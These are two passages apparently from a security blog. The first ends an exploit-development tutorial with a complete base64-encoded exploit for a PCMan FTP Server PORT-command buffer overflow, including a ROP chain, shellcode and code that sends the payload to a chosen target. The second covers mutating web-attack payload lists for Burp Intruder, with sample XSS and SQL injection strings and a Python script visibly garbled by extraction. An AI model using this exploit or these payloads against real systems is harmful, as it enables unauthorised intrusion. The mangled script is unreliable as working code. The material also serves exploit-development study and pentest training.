

According to my previous adventures[\[6\]](https://code610.blogspot.com/p/mini-arts.html) – *"Illegal instruction*" can be a good *indicator* that we are on a good way. I still wasn't sure what's wrong here so I decided to investigate it a little bit longer...

After a while – we are here:



As you can see I changed the value of the *"value to negate*" – I believe we are ready to use our *calculator-loader* presented in the table below. Enjoy! ;)

root@kali:/home/c/src/pcm# cat pcm09.py | base64 IyEvdXNyL2Jpbi9lbnYgcHl0aG9uCiMgcGNtYW4gZnRwIHNlcnZlciAyLjAuNyBQT1JUIHBvYwoj IDE1LjEyLjIwMjAgOyBmb3IgREVQCiMKaW1wb3J0IHNvY2tldCwgc3lzCmltcG9ydCBzdHJ1Y3QK CmRlZiBjcmVhdGVfcm9wX2NoYWluKCk6CiAgIyByb3AgY2hhaW4gZ2VuZXJhdGVkIHdpdGggbW9u YS5weSAtIHd3dy5jb3JlbGFuLmJlCiAgcm9wX2dhZGdldHMgPSBbCiAgICAgIDB4NzU1NTA0MmMs ICAjIFBPUCBFQ1ggIyBSRVROIFtSUENSVDQuZGxsXSAKICAgICAgMHg3NWM0MTkyMCwgICMgcHRy IHRvICZWaXJ0dWFsUHJvdGVjdCgpIFtJQVQga2VybmVsMzIuZGxsXQogICAgICAweDc1NjVmZDUy

LCAgIyBNT1YgRVNJLERXT1JEIFBUUiBEUzpbRUNYXSAjIEFERCBESCxESCAjIFJFVE4gW01TQ1RG LmRsbF0gCiAgICAgIDB4NzZkNTNmMzcsICAjIFBPUCBFQlAgIyBSRVROIFttc3ZjcnQuZGxsXSAK ICAgICAgMHg3MzdiM2MxMCwgICMgJiBjYWxsIGVzcCBbTkxBYXBpLmRsbF0KICAgICAgMHg3NmQz YTgzNywgICMgUE9QIEVBWCAjIFJFVE4gW21zdmNydC5kbGxdIAogICAgICAweDMxMzEzMTMxLCAj MHhmZmZmZmRmZiwgICMgVmFsdWUgdG8gbmVnYXRlLCB3aWxsIGJlY29tZSAweDAwMDAwMjAxCiAg ICAgIDB4NzU0ZmYzYTgsICAjIE5FRyBFQVggIyBSRVROIFtSUENSVDQuZGxsXSAKICAgICAgMHg3 NDBlNDUxOCwgICMgWENIRyBFQVgsRUJYICMgUkVUTiBbQ09NQ1RMMzIuZGxsXSAKICAgICAgMHg3 NDA1YjJkNywgICMgUE9QIEVBWCAjIFJFVE4gW0NPTUNUTDMyLmRsbF0gCiAgICAgIDB4ZmZmZmZm YzAsICAjIFZhbHVlIHRvIG5lZ2F0ZSwgd2lsbCBiZWNvbWUgMHgwMDAwMDA0MAogICAgICAweDc1 NTZiNWYyLCAgIyBORUcgRUFYICMgUkVUTiBbUlBDUlQ0LmRsbF0gCiAgICAgIDB4NzYzODM1YzAs ICAjIFhDSEcgRUFYLEVEWCAjIFJFVE4gW1NIRUxMMzIuZGxsXSAKICAgICAgMHg3NTUyMWMwNSwg ICMweDQ1NDU0NTQ1LCAjMHg3NjBkM2QyMywgICMgUE9QIEVDWCAjIFJFVE4gW1NIRUxMMzIuZGxs XSAKICAgICAgMHg3NTc1OWY3ZiwgICMgJldyaXRhYmxlIGxvY2F0aW9uIFtHREkzMi5kbGxdCiAg ICAgIDB4NzQ5YjRmNGEsICAjIFBPUCBFREkgIyBSRVROIFtETlNBUEkuZGxsXSAKICAgICAgMHg3 NjBjNGMxMiwgICMgUkVUTiAoUk9QIE5PUCkgW1NIRUxMMzIuZGxsXQogICAgICAweDc2MmZhMjA3 LCAgIyBQT1AgRUFYICMgUkVUTiBbU0hFTEwzMi5kbGxdIAogICAgICAweDkwOTA5MDkwLCAgIyBu b3AKICAgICAgMHg3NDA5ZDZiNCwgICMgUFVTSEFEICMgUkVUTiBbQ09NQ1RMMzIuZGxsXSAKICBd CiAgcmV0dXJuICcnLmpvaW4oc3RydWN0LnBhY2soJzxJJywgXykgZm9yIF8gaW4gcm9wX2dhZGdl dHMpCgpyb3BfY2hhaW4gPSBjcmVhdGVfcm9wX2NoYWluKCkKCgpqdW5rID0gJ1x4NDEnKjIwMDYK cmV0ID0gIlx4OGJceDdhXHhhM1x4NzQiICMgam1wZXNwOiJCQkJCIgojbm9wcyA9ICJceDkwIiox MzAKbm9wcyA9ICJceDkwIioxMDAKCiMgbXNmdmVub20gLXAgPiBjYWxjLmV4ZQpzYyA9ICBiIiIK c2MgKz0gYiJceDMzXHhjOVx4ODNceGU5XHhjZlx4ZThceGZmXHhmZlx4ZmZceGZmXHhjMFx4NWVc eDgxIgpzYyArPSBiIlx4NzZceDBlXHhmZVx4YmVceGY3XHgzZFx4ODNceGVlXHhmY1x4ZTJceGY0 XHgwMlx4NTYiCnNjICs9IGIiXHg3NVx4M2RceGZlXHhiZVx4OTdceGI0XHgxYlx4OGZceDM3XHg1 OVx4NzVceGVlXHhjNyIKc2MgKz0gYiJceGI2XHhhY1x4YjJceDdjXHg2Zlx4ZWFceDM1XHg4NVx4 MTVceGYxXHgwOVx4YmRceDFiIgpzYyArPSBiIlx4Y2ZceDQxXHg1Ylx4MDFceDlmXHhjMlx4ZjVc eDExXHhkZVx4N2ZceDM4XHgzMFx4ZmYiCnNjICs9IGIiXHg3OVx4MTVceGNmXHhhY1x4ZTlceDdj XHg2Zlx4ZWVceDM1XHhiZFx4MDFceDc1XHhmMiIKc2MgKz0gYiJceGU2XHg0NVx4MWRceGY2XHhm Nlx4ZWNceGFmXHgzNVx4YWVceDFkXHhmZlx4NmRceDdjIgpzYyArPSBiIlx4NzRceGU2XHg1ZFx4 Y2RceDc0XHg3NVx4OGFceDdjXHgzY1x4MjhceDhmXHgwOFx4OTEiCnNjICs9IGIiXHgzZlx4NzFc eGZhXHgzY1x4MzlceDg2XHgxN1x4NDhceDA4XHhiZFx4OGFceGM1XHhjNSIKc2MgKz0gYiJceGMz XHhkM1x4NDhceDFhXHhlNlx4N2NceDY1XHhkYVx4YmZceDI0XHg1Ylx4NzVceGIyIgpzYyArPSBi Ilx4YmNceGI2XHhhNlx4YTJceGY2XHhlZVx4NzVceGJhXHg3Y1x4M2NceDJlXHgzN1x4YjMiCnNj ICs9IGIiXHgxOVx4ZGFceGU1XHhhY1x4NWNceGE3XHhlNFx4YTZceGMyXHgxZVx4ZTFceGE4XHg2 NyIKc2MgKz0gYiJceDc1XHhhY1x4MWNceGIwXHhhM1x4ZDRceGY2XHhiMFx4N2JceDBjXHhmN1x4 M2RceGZlIgpzYyArPSBiIlx4ZWVceDlmXHgwY1x4NzVceGQxXHg3MFx4YzJceDJiXHgwNVx4MDdc eDg4XHg1Y1x4ZTgiCnNjICs9IGIiXHg5Zlx4OWJceDZiXHgwM1x4NmFceGMyXHgyYlx4ODJceGYx XHg0MVx4ZjRceDNlXHgwYyIKc2MgKz0gYiJceGRkXHg4Ylx4YmJceDRjXHg3YVx4ZWRceGNjXHg5 OFx4NTdceGZlXHhlZFx4MDhceGU4IgpzYyArPSBiIlx4OWRceGRmXHg5Ylx4NWVceGQwXHhkYlx4 OGZceDU4XHhmZVx4YmVceGY3XHgzZCIKCgojanVuazIgPSAiQyIqICgzMDAwLWxlbihqdW5rK3Jl dCtub3BzK3NjKSkKanVuazIgPSAiQyIgKiAoMzAwMCAtIGxlbihqdW5rICsgcm9wX2NoYWluICsg bm9wcyArIHNjICkpCiNidWZmZXI9IGp1bmsgKyByZXQgKyBub3BzICsgc2MgKyBqdW5rMgpidWZm ZXIgPSBqdW5rICsgcm9wX2NoYWluICsgbm9wcyArIHNjICsganVuazIKcHJpbnQgbGVuKGJ1ZmZl cikKCnM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCwgc29ja2V0LlNPQ0tfU1RSRUFNKQp0 YXJnZXQgPSBzeXMuYXJndlsxXQpjb25uZWN0PXMuY29ubmVjdCgodGFyZ2V0LDIxKSkKYmFubmVy ID0gcy5yZWN2KDEwMjQpCnByaW50IGJhbm5lcgpzLnNlbmQoJ1VTRVIgYW5vbnltb3VzXHJcbicp CnMucmVjdigxMDI0KQpzLnNlbmQoJ1BBU1MgbWFpbEBtZS5jb21cclxuJykKcy5yZWN2KDEwMjQp CnMuc2VuZCgnUE9SVCcgKyBidWZmZXIgKyAnXHJcbicpICMgYjAwbQpzLmNsb3NlKCkKCg== root@kali:/home/c/src/pcm#

Cheers

# References

Links/resources I found interesting while I was creating this article:

1 – [Basic protocol fuzzing](https://code610.blogspot.com/2019/06/basic-protocol-fuzzing.html)

- 2 [Trying harder](https://code610.blogspot.com/2020/02/trying-harder.html)
- 3 [!mona\(-](https://github.com/corelan/mona)"me")
- 4 [You love to read this page](https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect)
- 5 [Hint for Linux users](https://man7.org/linux/man-pages/man2/mprotect.2.html)
- 6 [Few other notes for you](https://code610.blogspot.com/p/mini-arts.html)
- 7 [Simple msfvenom generator](https://code610.blogspot.com/2018/08/venomesh-simple-msfvenom-generator.html)
- 8 [Nice to check!](https://www.elearnsecurity.it/course/exploit_development_student/)

# MODIFYING INTRUDERS



### Intro

Some time ago I promissed myself that I will try to extend my list of *payloads* used during webapp pentests. Let's say for our case the scenario will look like this:

- we already have our *list\_of\_payloads.txt*

- webapp is filtered "somehow" – so we need to find a way for bypass and injection.

The (slow and) easy way to do it is simply sending one-by-one character to the application to see if our input is echo'ed back. Looks pretty easy. My goal was to modify my list and add (that) "new character" before every string in the payload file. When script will finish you should find a new created file with payloads modifications.

This file can later be used with *Burp's Intruder* during (y)our pentest/CTF adventures[\[1\]](https://code610.blogspot.com/p/mini-arts.html).;)

Let's try...

### Environment

For this case my environment was pretty easy: I used latest Kali 2020.2 where you can find *python* installed by default:



So far, so good. Next what we'll need here is Burp Suite[\[2\]](portswigger.net). Free or not – doesn't really matter in this example (but proffesional version is much, much faster if we're talking about *Intruder* tab).

Let's move forward if you're ready.

### Quick example

I started Kali VM and created new file in terminal to start my super-python-script. ;]

For now we should be somewhere here:



In case of the *payload\_list\_file.txt* – the exercise for you is to find a 'the best one for you' somehere at Github ;) but for this example scenario – I prepared a small list of very basic payloads. It should be good as well for our purposes:

```
'>"><script>alert(1)</script>
1' or '1'='1 
<h1>test</h1>
```
Ok, so far, so good. Our sample-payload-list is ready so we can go back to our script. Let's add few more lines:

```
# defines
payloads = open(sys.argv[1], 'r')def <math>main()</math>:print 'in main()'
  count=140lines = payloads.readlines()
  while(count > 1):<br>print "\n" + "="*10 +" Iteration: " + str(count) + "="*10
     for line in lines:<br>#print( "[" + unicht(count) +"]" + line);print( unichr(count) + line);
     count-1print "\\n" + "-*30<br>payloads.close() # close input file
     _<mark>name__ in '__</mark>main_<mark>_':</mark>
if _
  \overline{\text{main}}()
```
As you can see the script is extremely simple ;] Let's try to run it with our payload\_list.txt:



Can you see the bug? ;> Someone used wrong <> character ;) We'll fix it below and present some later in iteration (because on the screen above our *mutation* is not *visible*). So – fix and restart and we should be here:



Next:



Of course our script is not ready yet. What I'd like to add is: save to output file and a little bit of *grep* to extract the lines I can finally use in the final\_output\_with\_payloads.txt file ;) Let's continue here:



Let's try to run it now... to see that there is an encoding error when we're trying to write an output to the new file. Let's try to fix it. On the screen below you'll find updated version of the initial script:



For our testing purposes I preared a new *payload\_file* – this time only with one payload string. Restarting:



After a while you should see a results file in the same directory:

